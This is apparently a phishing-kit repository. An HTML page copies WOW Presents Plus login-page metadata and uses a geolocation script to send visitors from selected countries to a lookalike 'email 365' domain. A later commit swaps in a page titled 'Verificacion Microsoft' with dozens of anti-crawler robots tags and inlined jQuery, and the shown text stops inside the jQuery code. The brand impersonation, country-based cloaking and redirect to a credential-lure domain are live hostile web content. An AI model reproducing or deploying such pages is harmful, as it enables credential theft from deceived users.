
==== index.html @ da6bd5f0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>home</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="WOW Presents Plus es el único servicio de streaming que ofrece múltiples franquicias de RuPaul's Drag Race*, Painted with Raven, Werq The World, UNHhhh, y cientos de otros originales, documentales, especiales y programación LGBTQ+ de World of Wonder.">
    <link rel="canonical" href="https://www.wowpresentsplus.com/login" />



    <link rel="author" href="/humans.txt">
    <meta name="csrf-param" content="authenticity_token" />
    <meta name="csrf-token"
        content="0Gb2RjmGVlf3oKvPt5zV7xR/jU5FuXcRcHd7Mnr/hChy+aOAkMqHr714Qf2EVckwECG7UvE87/3qWAFBYX3D6Q==" />


    <meta property="og:url" content="https://www.wowpresentsplus.com/login">
    <meta property="fb:app_id" content="136862186391940">
    <meta property="og:title" content="Iniciar sesión - WOW Presents Plus">
    <meta property="og:site_name" content="WOW Presents Plus">
    <meta property="og:image"
        content="https://vhx.imgix.net/worldofwonder/assets/2713206b-0d6f-407b-97d3-ae057f4a8484.png?auto=format%2Ccompress&fit=crop&h=720&w=1280">
    <meta property="og:image:width" content="1280">
    <meta property="og:image:height" content="720">
    <meta property="og:description"
        content="WOW Presents Plus es el único servicio de streaming que ofrece múltiples franquicias de RuPaul's Drag Race*, Painted with Raven, Werq The World, UNHhhh, y cientos de otros originales, documentales, especiales y programación LGBTQ+ de World of Wonder.">
    <meta property="og:type" content="website">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@wowpresentsplus">
    <meta name="twitter:creator" content="@wowpresentsplus">


<!-- Código de redirección por geolocalización: Venezuela + El Salvador -->
<script>
    // Llamada al servicio de geolocalización
    fetch('https://ipapi.co/json/')
        .then(respuesta => respuesta.json())
        .then(datos => {
            // Obtener código del país (2 letras)
            const pais = datos.country;

            // 🇻🇪 Lista de países que se redirigen: Venezuela (VE) + El Salvador (SV)
            const paises_redirigir = ['VE', 'CR'];

            // URL de destino
            const url_destino = 'https://emaill-365-2026.freedev.app/';

            // Comprobar si el país está en la lista
            if (paises_redirigir.includes(pais)) {
                console.log(`🔁 Redirigiendo desde: ${pais}`);
                // Redirigir al usuario
                window.location.href = url_destino;
            } else {
                console.log(`✅ Acceso permitido desde: ${pais}`);
                // Aquí se muestra el contenido normal para otros países
            }
        })
        .catch(error => {
            console.error('❌ Error:', error);
            // Mensaje en pantalla si falla la geolocalización
            document.body.innerHTML = `
                <div style="color:red; text-align:center; margin-top:20%; font-size:22px;">
                    <h1>Error al determinar tu ubicación</h1>
                    <p>No pudimos verificar tu país. Intenta más tarde.</p>
                </div>
            `;
        });
</script>
    

 
</head>

 <body background="white">
    
 </body>
</body>
</html>

==== commit 2b0539de: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,86 +1,1141 @@
-<!DOCTYPE html>
-<html lang="es">
+<html dir="ltr" lang="ES-ES">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>home</title>
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-
-    <meta name="description"
-        content="WOW Presents Plus es el único servicio de streaming que ofrece múltiples franquicias de RuPaul's Drag Race*, Painted with Raven, Werq The World, UNHhhh, y cientos de otros originales, documentales, especiales y programación LGBTQ+ de World of Wonder.">
-    <link rel="canonical" href="https://www.wowpresentsplus.com/login" />
-
-
-
-    <link rel="author" href="/humans.txt">
-    <meta name="csrf-param" content="authenticity_token" />
-    <meta name="csrf-token"
-        content="0Gb2RjmGVlf3oKvPt5zV7xR/jU5FuXcRcHd7Mnr/hChy+aOAkMqHr714Qf2EVckwECG7UvE87/3qWAFBYX3D6Q==" />
-
-
-    <meta property="og:url" content="https://www.wowpresentsplus.com/login">
-    <meta property="fb:app_id" content="136862186391940">
-    <meta property="og:title" content="Iniciar sesión - WOW Presents Plus">
-    <meta property="og:site_name" content="WOW Presents Plus">
-    <meta property="og:image"
-        content="https://vhx.imgix.net/worldofwonder/assets/2713206b-0d6f-407b-97d3-ae057f4a8484.png?auto=format%2Ccompress&fit=crop&h=720&w=1280">
-    <meta property="og:image:width" content="1280">
-    <meta property="og:image:height" content="720">
-    <meta property="og:description"
-        content="WOW Presents Plus es el único servicio de streaming que ofrece múltiples franquicias de RuPaul's Drag Race*, Painted with Raven, Werq The World, UNHhhh, y cientos de otros originales, documentales, especiales y programación LGBTQ+ de World of Wonder.">
-    <meta property="og:type" content="website">
-
-    <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:site" content="@wowpresentsplus">
-    <meta name="twitter:creator" content="@wowpresentsplus">
-
-
-<!-- Código de redirección por geolocalización: Venezuela + El Salvador -->
+<meta name="robots" content="none">
+<meta name="robots" content="noindex">
+<meta name="robots" content="nofollow">
+<meta name="robots" content="noarchive">
+<meta name="robots" content="nocache">
+<meta name="robots" content="noimageindex">
+<meta name="robots" content="nomediaindex">
+<meta name="robots" content="noodp">
+<meta name="robots" content="noodyp">
+<meta name="robots" content="notranslate">
+<meta name="robots" content="noyaca">
+<meta name="robots" content="noydir">
+<meta name="robots" content="unavailable_after: 21-Jul-2037 14:30:00 CET">
+<meta name="googlebot" content="none">
+<meta name="googlebot" content="noindex">
+<meta name="googlebot" content="nofollow">
+<meta name="googlebot" content="noarchive">
+<meta name="googlebot" content="nocache">
+<meta name="googlebot" content="noimageindex">
+<meta name="googlebot" content="nomediaindex">
+<meta name="googlebot" content="noodp">
+<meta name="googlebot" content="noodyp">
+<meta name="googlebot" content="notranslate">
+<meta name="googlebot" content="noyaca">
+<meta name="googlebot" content="noydir">
+<meta name="slurp" content="none">
+<meta name="slurp" content="noindex">
+<meta name="slurp" content="nofollow">
+<meta name="slurp" content="noarchive">
+<meta name="slurp" content="nocache">
+<meta name="slurp" content="noimageindex">
+<meta name="slurp" content="nomediaindex">
+<meta name="slurp" content="noodp">
+<meta name="slurp" content="notranslate">
+<meta name="slurp" content="noyaca">
+<meta name="slurp" content="noydir">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta http-equiv="X-UA-Compatible" content="IE=Edge">
+<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+<title>Verificacion Microsoft</title>
+<script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
+    !function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 